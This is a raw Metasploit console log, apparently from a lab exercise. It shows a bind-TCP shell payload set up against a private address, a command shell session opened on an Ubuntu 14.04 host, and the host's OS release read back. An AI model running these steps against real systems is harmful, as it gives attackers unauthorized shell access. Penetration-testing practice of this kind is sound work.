 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/shell/bind_tcp
payload => linux/x64/shell/bind_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/shell/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST                   no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set RHOST 10.0.2.10
RHOST => 10.0.2.10
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.2.10:4444
cat /etc/issue
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set RHOST 10.0.2.10
RHOST => 10.0.2.10
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 10.0.2.10:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.2.10:4444
[*] Sending stage (38 bytes) to 10.0.2.10
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.0.2.10:4444) at 2022-01-23 16:57:07 -0700
cat /etc/issue
Ubuntu 14.04.6 LTS \n \l
clientcerts